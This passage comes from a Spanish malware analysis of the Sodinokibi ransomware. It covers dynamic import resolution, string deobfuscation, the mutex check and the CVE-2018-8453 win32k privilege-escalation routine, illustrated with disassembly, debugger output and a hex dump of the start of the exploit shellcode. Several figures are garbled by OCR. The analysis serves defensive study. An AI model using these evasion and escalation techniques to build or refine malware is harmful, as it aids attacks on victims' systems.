- **PrepareCipher:** Realiza todas las tareas del Sodinokibi, obtiene Json, ejecuta listas de idiomas, listas de procesos a finalizar, borrado de ShadowCopies, etc.

## 5.1. Obtención Import Adress Table (IAT)

Tras las dos fases del loader obtenemos el payload MD5: B488BDEEAEDA94A273E4746DB0082841 que es el Ramsomware Sodinokibi el cual está ofuscado y no tiene ningún import. Por lo que los imports los tendrá que obtener de forma dinámica.



Figura 5.1.1: Imports de la muestra.

En la función principal vemos que realiza una llamada a dos funciones, una primera que tiene más código y una segunda que realiza una llamada dinámica, está llamada corresponde a un ExitProcess por lo que lo importante se realiza en la primera llamada.

| public start<br>start proc ne<br>push 0<br>call sub_4<br>push 0<br>call exit<br>pop ecx<br>retn<br>start endp | ar<br>02FB3<br>rocess<br>; Attributes: | bp-based frame                                                                               |                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------|-----------------------------------------|
|                                                                                                    | exitProcess                            | proc near                                                                                    | ; CODE XREF: sub_4<br>; sub_402FB3+10↑p |
|                                                                                                    | arg_0                                  | = dword ptr 8                                                                                |                                         |
| ) (Sunchronized                                                                                               | exitProcess                            | push ebp<br>mov ebp, esp<br>push [ebp+arg_0]<br>call dword_418690<br>pop ebp<br>retn<br>endp | ; ExitProcess                           |

Figura 5.1.2: Función en el entrypoint.

En la primera función, lo primero que realiza es la importación dinámica de las funciones del sistema que va a utilizar. Para obtenerlas, llama mediante un bucle a una función cambiando los parámetros de entrada.

| 🗾 🚄 (          |                                     |
|----------------|-------------------------------------|
| loc_40<br>push | 52B4:<br>dword_41B628[esi]          |
| call<br>mov    | _BuildIAT<br>dword 41B628[esil. eax |
| add            | esi, 4                              |
| pop            | ecx<br>esi, 210h                    |
| jb             | short loc_4052B4                    |
|                |                                     |

Figura 5.1.3: Bucle para obtención de funciones del sistema.



Esta función es la encargada de traducir el número que tiene como parámetro de entrada en la función de la librería correspondiente.

Esta función se divide en dos partes, una primera encargada de obtener la librería y una segunda encargada de obtener la función específica.



Figura 5.1.4: Estructura de "\_BuildIAT"

Para la parte de obtención de librería, empieza realizando unas operaciones al parámetro de entrada. Ese número lo utiliza para ir por los distintos if anidados y terminar en la función que le dará la librería que se ha solicitado.



Figura 5.1.5: Funciones para la obtención de librerías.



Entremos en el funcionamiento de una de estas funciones, por ejemplo, la función "\_advapi32dll".

| _advap1             | 2_dii proc near                 |
|---------------------|---------------------------------|
| var_10=<br>var_4= b | byte ptr -10h<br>byte ptr -4    |
| push                | ebp                             |
| mov                 | ebp, esp                        |
| sub                 | esp, 10h                        |
| lea                 | eax, [ebp+var_10]               |
| push                | eax                             |
| push                | 0Ch                             |
| push                | ØEh                             |
| push                | 0DCh                            |
| push                | offset unk 41B838               |
| call                | <pre>sodin_decript_string</pre> |
| add                 | esp, 14h                        |
| mov                 | [ebp+var_4], 0                  |
| lea                 | eax, [ebp+var_10]               |
| push                | eax                             |
| push                | 57820074h                       |
| call                | BuildIAT                        |
| рор                 | ecx                             |
| call                | eax                             |
|                     |                                 |

Figura 5.1.6: Función "\_advapi32Dll".

Esta función llama a "sodin\_decrypt\_string", para que le devuelva el nombre de la librería que quiere obtener, en este caso "advapi32.dll". Una vez tienen el nombre de la librería, tienen que cargarla en memoria y para eso necesitan la función "kernel32.LoadLibrary" que la obtienen llamando a "\_\_\_\_\_\_\_BuildIAT" pasándole el valor "57820074h".

| * | Hide | FPU               |                  |
|---|------|-------------------|------------------|
|   | EAX  | 0018FF24          | "advapi32.dll"   |
|   | EBX  | 7EFDE000          |                  |
|   | ECX  | 0000006C          | ·'''             |
|   | FDX  | 00000078          | 'v'              |
|   |      | Figura 5.1.7: str | ing desofuscado. |

Una vez que tiene la dirección de la función "kernel32.LoadLibrary" localizada y colocado en eax, solo tiene que llamarla pasando en la parte más alta de la pila el nombre de la librería. Esto cargará la librería en memoria (si no está ya cargada) y le devolverá la posición.

| 00405333 | call sodinokibi.4054AD | FAX   | 76484907    | <pre><kernel32.loadlibrarya></kernel32.loadlibrarya></pre> |
|----------|------------------------|-------|-------------|------------------------------------------------------------|
| 00405338 | pop ecx                | EPV   | 75505000    | ster ner ser eo ader or ar yro                             |
| 00405339 | call eax               | E CON | 20000545    | . 101                                                      |
| 0040533B | mov esp,ebp            | ECA   | 0000054F    |                                                            |
| 0040533D | pop ebp                | EDX   | 7683708D    | Kernel32.7683708D                                          |
| 0040533E | ret                    | EBP   | 0018FF34    |                                                            |
| 0040533F | push ebp               | ESP   | 0018FF20    | &"advapi32.dll"                                            |
|          |                        | E CT  | 672,000,000 |                                                            |

Figura 5.1.8: Llamada a LoadLibraryA.



En la segunda parte de "\_BuildIAT", se obtiene la función deseada de la librería obtenida anteriormente. Para ello realiza operaciones utilizando como datos de entrada una lista de funciones y obtiene un número que lo suma a la dirección base de la librería y obtiene la dirección de la función.

| Address  | Hep | c i |    |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII            |
|----------|-----|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 76B32FBB | 41  | 64  | 64 | 49 | 6E | 74 | 65 | 67 | 72 | 69 | 74 | 79 | 4C | 61 | 62 | 65 | AddIntegrityLabe |
| 76B32FCB | 6C  | 54  | 6F | 42 | 6F | 75 | 6E | 64 | 61 | 72 | 79 | 44 | 65 | 73 | 63 | 72 | TToBoundaryDescr |
| 76B32FDB | 69  | 70  | 74 | 6F | 72 | 00 | 41 | 64 | 64 | 4C | 6F | 63 | 61 | 6C | 41 | 6C | iptor.AddLocalAl |
| 76B32FEB | 74  | 65  | 72 | 6E | 61 | 74 | 65 | 43 | 6F | 6D | 70 | 75 | 74 | 65 | 72 | 4E | ternateComputerN |
| 76B32FFB | 61  | 6D  | 65 | 41 | 00 | 41 | 64 | 64 | 4C | 6F | 63 | 61 | 6C | 41 | 6C | 74 | ameA.AddLocalAlt |
| 76B3300B | 65  | 72  | 6E | 61 | 74 | 65 | 43 | 6F | 6D | 70 | 75 | 74 | 65 | 72 | 4E | 61 | ernateComputerNa |
| 76B3301B | 6D  | 65  | 57 | 00 | 41 | 64 | 64 | 52 | 65 | 66 | 41 | 63 | 74 | 43 | 74 | 78 | meW.AddRefActCtx |
| 76B3302B | 00  | 41  | 64 | 64 | 53 | 49 | 44 | 54 | 6F | 42 | 6F | 75 | 6E | 64 | 61 | 72 | .AddSIDToBoundar |
| 76B3303B | 79  | 44  | 65 | 73 | 63 | 72 | 69 | 70 | 74 | 6F | 72 | 00 | 41 | 64 | 64 | 53 | yDescriptor.AddS |
| 76B3304B | 65  | 63  | 75 | 72 | 65 | 4D | 65 | 6D | 6F | 72 | 79 | 43 | 61 | 63 | 68 | 65 | ecureMemoryCache |
| 76B3305B | 43  | 61  | 6C | 6C | 62 | 61 | 63 | 6B | 00 | 41 | 64 | 64 | 56 | 65 | 63 | 74 | Callback.AddVect |
| 76B3306B | 6F  | 72  | 65 | 64 | 43 | 6F | 6E | 74 | 69 | 6E | 75 | 65 | 48 | 61 | 6E | 64 | oredContinueHand |
| 76B3307B | 6C  | 65  | 72 | 00 | 41 | 64 | 64 | 56 | 65 | 63 | 74 | 6F | 72 | 65 | 64 | 45 | ler.AddVectoredE |
| 76B3308B | 78  | 63  | 65 | 70 | 74 | 69 | 6F | 6E | 48 | 61 | 6E | 64 | 6C | 65 | 72 | 00 | xceptionHandler. |
| 76B3309B | 41  | 64  | 6A | 75 | 73 | 74 | 43 | 61 | 6C | 65 | 6E | 64 | 61 | 72 | 44 | 61 | AdjustCalendarDa |
| 76B330AB | 74  | 65  | 00 | 41 | 6C | 6C | 6F | 63 | 43 | 6F | 6E | 73 | 6F | 6C | 65 | 00 | te.AllocConsole. |
| 76B330BB | 41  | 6C  | 6C | 6F | 63 | 61 | 74 | 65 | 55 | 73 | 65 | 72 | 50 | 68 | 79 | 73 | AllocateUserPhys |

Figura 5.1.9: Datos de entrada para obtener la dirección de la función.

| THOY CAX, anota per 33. Cop of  |         |     |          |                   |
|---------------------------------|---------|-----|----------|-------------------|
| mov ecx, dword ptr ss:[ebp-C]   |         | EAX | 00014304 |                   |
| move any dword ptr ds: [eax+eb) |         | EBX | 000001F7 | L'p'              |
| add eav edi                     | · + ] [ | ECX | 76D34A64 | advapi32.76D34A64 |
| aud cax, cui                    |         | EDX | 76D394CB | advapi32.76D394CB |
| nush ehn                        | 6       | EBP | 0018FF54 |                   |
| mov ebp.esp                     | 6       | ESP | 0018FF3C |                   |
| sub esp.C                       |         | EST | 0004DD6E |                   |
| lea eax, dword ptr ss: [ebp-C]  |         | EDI | 76D20000 | advapi32.76D20000 |
| nuch eav                        |         |     |          |                   |

Figura 5.1.10: Obtención de la dirección.

Una vez que ya sabemos cómo se obtiene una función de una librería podemos volver a la figura 5.1.3 donde vemos que hace el bucle para obtener todas las funciones del sistema que necesita y las guarda creando una IAT (Import Address Table).

|           | 0040<br>0040<br>0040 | 52BF<br>52C5<br>52C8 | add<br>pop | dword<br>esi,4<br>ecx | ptr    | ds:   | esi+  | <mark>&lt;&amp;</mark> Op | enPro | oces | sToken>] | ,eax  | C     |
|-----------|----------------------|----------------------|------------|-----------------------|--------|-------|-------|---------------------------|-------|------|----------|-------|-------|
| esi=14    |                      |                      |            |                       |        |       |       |                           |       |      |          |       |       |
|           |                      |                      |            |                       |        |       |       |                           |       |      |          |       |       |
| .text:004 | 05 2C 5              | sodin                | okibi.     | fil:\$5               | 2C5    | #46C  | 5     |                           |       |      |          |       |       |
| 💷 Dump 1  |                      | Dump 2               |            | Dump 3                | Ļ      | 🛄 Du  | mp 4  | Q                         | Dump  | 5    | 💮 Wato   | h 1   | [     |
| Address   | Hex                  |                      |            |                       |        |       |       |                           |       |      | ASCII    |       |       |
| 00418628  | 04 43                | D3 76                | EE 54      | A8 76                 | 6E     | 19 A  | 8 76  | F8 1                      | 1 A8  | 76   | .CÓvîT   | vn. Ö | vø    |
| 0041B638  | C3 D3                | A9 76                | B6 0E      | 38 75                 | 9A     | 72 8  | 0 OB  | 08 E                      | ED AE | 40   | ĂÓ©v¶ 8  | u.r.  | • • * |
| 00418648  | F2 57                | 02 07                | 74 C2      | 96 95                 | 106    | F8 F  | 0 B8  | IF7 2                     | 24 AD | DA   | ò₩±Ά.    | ea    | ÷     |
|           |                      |                      | Figur      | a 5.1.11              | .: Cre | ación | de la | IAT                       |       |      |          |       |       |



# 5.2. Preparación y Mutex

Siguiendo por el mismo camino, vemos que, donde teníamos un dword, ahora es un OpenProcessToken, que como podemos ver, nos lleva a todos y cada uno de los imports que irá recorriendo

```
Antes:
```





Tras la creación de la IAT, pasa a comprobar si ya está ejecutándose una instancia de sí mismo en el sistema. Para ello utiliza la función Mutex, pasándole como identificador una string que desofusca. En esta muestra el identificador es:

"Global\\3555A3D6-37B3-0919-F7BE-F3AAB5B6644A".

```
call
       sodin_decrypt_string ; L"Global\\3555A3D6-37B3-0919-F7BE-F3AAB5B6644A"
add
       esp, 14h
xor
        eax, eax
       [ebp+var_2], ax
mov
       esi, esi
xor
lea
       eax, [ebp+var_58]
             ; nombre del mutex->L"Global\\3555A3D6-37B3-0919-F7BE-F3AAB5B6644A"
push
       eax
       esi
push
                       ; 0
       esi ;0
CreateMutexW ;CreateMutex
push
call
       dword_41C03C, eax ; mutexhandler
mov
```

Figura 5.2.2: función Mutex.

# 5.3. Escalado de Privilegios y Exploit CVE 2018-8453

# 5.3.1 Comprueba si tiene que hacer escalada de privilegios

Una vez que ha comprobado el mutex, pasa a mirar su fichero de configuración para saber si tiene que realizar escalado de privilegios o no. Este fichero es un Json que extrae de una de sus secciones y que se explica más adelante en este informe.

El parámetro que indica si hay que realizar escalado de privilegios o no es exp que si está a true realiza escalado de privilegios y si está en false no los realiza. Para saber cuál es el valor de exp procesa los datos del Json convirtiendo el false y true en cero o uno.

 O1F5FA18
 O0
 O0
 O0
 O0
 O059FA18
 O1
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0
 O0

Esta muestra no necesita escalar privilegios porque ya los ha escalado previamente por lo que exp:false. Suele ser común que este tipo de malwares tengan varias comprobaciones y escaladas de privilegios en distintas fases para conseguir su objetivo aún sin tener su parte inicial, la del Loader, anteriormente explicada en el punto cuatro. En este caso, esta función de exploit, fue completamente saltada en ejecución, ya que, como hemos comentado exp=False.

# 5.3.2 Explotación

Para esta escalada de privilegios, utilizará la vulnerabilidad del CVE-2018-8453, el cual aprovecha una vulnerabilidad de win32k.

#### Vulnerabilidad en productos Microsoft (CVE-2018-8453)

Tipo: Apagado o liberación incorrecto de recursos Gravedad: Alta IIII Fecha publicación : 10/10/2018 Última modificación: 02/10/2019

Descripción

Existe una vulnerabilidad de elevación de privilegios en Windows cuando el componente Win32k no gestiona adecuadamente los objetos en la memoria. Esto también se conoce como "Win32k Elevation of Privilege Vulnerability". Esto afecta a Windows 7, Windows Server 2012 R2, Windows RT 8.1, Windows Server 2008, Windows Server 2019, Windows Server 2012, Windows 8.1, Windows Server 2016, Windows Server 2008 R2, Windows 10 y Windows 10 Servers.

Figura 5.3.2.1: Explicación CVE-2018-8453



Empieza obteniendo la carpeta donde está el fichero necesario para la explotación, Win32k.Por lo que necesita localizar el archivo para poder explotarlo.

Empieza obteniendo la carpeta donde está el fichero mediante las funciones Wow64DisableWow64Redirection y GetSystemDirectoryw.

Wow64DisableWow64Redirection, hace que, cuando se pide la carpeta del sistema con un programa de 32bits las llamadas no se redirigen a la carpeta de 64bits y GetSystemDirectoryw da la carpeta del sistema.

| 🛄 🛃 🖼                                                                                                   |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| <pre>lea eax, [ebp+var_14] push eax call Wow64DisableWow64FsRedirection text</pre>                      |  |  |  |  |  |
| jz loc_4062A4                                                                                           |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| loc_4061C0:<br>push 104h<br>lea eax, [ebp+var_288]                                                      |  |  |  |  |  |
| call GetSystemDirectoryW<br>test eax, eax                                                               |  |  |  |  |  |
| jz short loc_406198                                                                                     |  |  |  |  |  |
| Disables file system redirection for the calling thread. File system redirection is enabled by default. |  |  |  |  |  |

Figura 5.3.2.2: Deshabilitado de Wow64FsRedirection.

Esto da como resultado la dirección "c:\\windows\\system32". Esto se une con las strings que desofusca win32kfull.sys y win32k.sys y así obtiene el nombre completo del archivo que necesita para realizar la explotación.

|                                  |                                    | call<br>xor<br>mov<br>lea<br>push<br>push<br>push<br>push<br>call | <pre>sodin_decrypt_string eax, eax [ebp+var_40], ax eax, [ebp+var_3C] eax 14h 4 0BFh; '¿' esi sodin_decrypt_string</pre> | ; win3<br>; win3 | 32kfull.sys<br>32k.sys |                      |             |
|----------------------------------|------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|------------------------|----------------------|-------------|
| 00406250<br>00406256<br>00406257 | 8D85 78FDFFFF<br>50<br>E8 1AE5FFFF | lea eax<br>push ea<br>call pa                                     | (,dword ptr ss:[ebp-288]<br>1x<br>avload dll2 xor pe,404776                                                              |                  | eax:L"C:\\Wind         | ows\\system32\\win32 | kfull.sys"  |
| 0040625C                         | 59                                 | pop eco                                                           | ć – – –                                                                                                    |                  | ecx:L"win32kfu         | ll.sys"              |             |
| 0040625D                         | 59                                 | pop ec>                                                           |                                                                                                    |                  | ecx:L"win32kfu         | 11.sys"              | defuil ave" |
| 0040625E<br>0040625F             | FF15 <u>08B74100</u>               | call dv                                                           | word ptr ds:[ <mark>&lt;&amp;GetFileAttribut</mark>                                                                      | tesExW>]         | eax:L C:\\Wind         |                      | kruff.sys   |
|                                  |                                    |                                                                   |                                                                                                    |                  |                        |                      |             |

Figura 5.3.2.3: Obtención del nombre mediante win32kfull.sys.



Por último, comprueba cuál de los dos archivos existe en el sistema mediante GetFileAttributesEXw. Si no existe hay un error y devuelve 0. En nuestro caso, el archivo existente es win32k.sys. Además, comprueba que el archivo sea suficientemente antiguo para ser explotado mediante CompareFileTime.

|                                                              | lea eax             | , [ebp+var_24]  |          |                  |       |
|--------------------------------------------------------------|---------------------|-----------------|----------|------------------|-------|
|                                                              | lea eax             | , [ebp+var_6C]  |          |                  |       |
|                                                              | call Com            | pareFileTime    |          |                  |       |
|                                                              | xor ecx<br>test eax | , ecx<br>, eax  |          |                  |       |
|                                                              | cmovns edi          | , ecx           |          |                  |       |
| <pre>push eax call dword ptr ds:[&lt;&amp;GetFileAttr </pre> | ibutesExW>          | eax:L"C:\\Windo | ws\\syst | em32\\win32kfull | .sys" |
| push eax<br>call dword ptr ds:[<                             | GetFileAtt          | ributesExW>]    | Hide     | FPU              |       |
| test eax,eax<br>√ <mark>ie pavload dll2 xor g</mark>         | e. 40627E           |                 | EAX      | 0000000          |       |

Figura 5.3.2.4: Comprobación de ficheros en el sistema.

En la siguiente función, en primer lugar, comprobará la arquitectura del procesador, el objetivo principal, es saber cuánta memoria ha de reservar para realizar el exploit, en el caso de que necesite hacerlo. Reserva 38400 (0x9600) espacio en memoria, en caso contrario 13824 (0x3600).



The processor architecture of the installed operating system. Thi

| Value                        | Meaning            |
|------------------------------|--------------------|
| PROCESSOR_ARCHITECTURE_AMD64 | x64 (AMD or Intel) |
|                              |                    |

Figura 5.3.2.5: Comprobación de arquitectura.



Posteriormente, sabrá el espacio que necesita y realizará un VirtualAlloc para reservar memoria y copiar dicho exploit en el espacio asignado

|        |                              | 00400TTC | Juh hay toau_uttz_xot_he. 400120                         |
|--------|------------------------------|----------|----------------------------------------------------------|
|        |                              | 0040611E | <pre>mov ebx,payload_dll2_xor_pe.414850</pre>            |
|        |                              | 00406123 | mov esi,3600                                             |
| loc 40 | 6128:                        | 00406128 | push edi                                                 |
| nush   | edi                          | 00406129 | push 40                                                  |
| pusii  | Cui                          | 0040612B | push 3000                                                |
| push   | 40h                          | 00406130 | push esi                                                 |
| nuch   | 3000h                        | 00406131 | push 0                                                   |
| pusii  | 500011                       | 00406133 | <pre>call dword ptr ds:[&lt;&amp;VirtualAlloc&gt;]</pre> |
| push   | esi                          | 00406139 | mov edi,eax                                              |
| nuch   | 0                            | 0040613B | test edi,edi                                             |
| pusii  | 0                            | 0040613D | <pre>vje payload_dll2_xor_pe.40614F</pre>                |
| call   | InternetConfirmZoneCrossingW | 0040613F | push esi                                                 |
| mov    | vea the                      | 00406140 | push ebx                                                 |
| lilov  | cui, cux                     | 00406141 | push edi                                                 |
| test   | edi, edi                     | 00406142 | call payload_dll2_xor_pe.40358E                          |
| 17     | short loc 40614E             | 00406147 | add esp,C                                                |
| J4     | 5101 C 10C_400141            | 0040614A | push dword ptr ss:[ebp+8]                                |

Figura 5.3.2.6: Reserva de memoria

El exploit, esta almacenado en la sección .rdata y será copiado desde dicha sección

| test edi,edi                          |     |          |
|---------------------------------------|-----|----------|
| je payload_dll2_xor_pe.40614F         | EAX | 00220000 |
| push esi Tamaño                       | EBX | 0040B250 |
| push edi Dostino                      | ECX | 0E1B0000 |
| call payload dll2 yor ne 403585 Copia | EDX | 0008E3C8 |
| add esp.C                             | EBP | 0018FF78 |
| push dword ptr ss:[ebp+8]             | ESP | 0018FF6C |
| call edi                              | ESI | 00009600 |
| pop edi                               | EDI | 00220000 |

| Address   | Hex  |    |    |     |      |     |       |     |     |           |      |     |       |    |     |     | ASC1       | Ι       |              |       |       |       |      |
|-----------|------|----|----|-----|------|-----|-------|-----|-----|-----------|------|-----|-------|----|-----|-----|------------|---------|--------------|-------|-------|-------|------|
| 0040B250  | E8   | 00 | 00 | 00  | 00   | 59  | 83    | E9  | 05  | 83        | EC   | 4C  | 55    | 53 | 56  | 57  | è          | •Y      | .é.          | .ìι   | USV   | W     |      |
| 0040B260  | 8B   | E9 | 33 | C9  | 64   | 8B  | 35    | 30  | 00  | 00        | 00   | 8B  | 76    | 0C | 8B  | 76  | .é3É       | d. !    | 50.          |       | v     | v     |      |
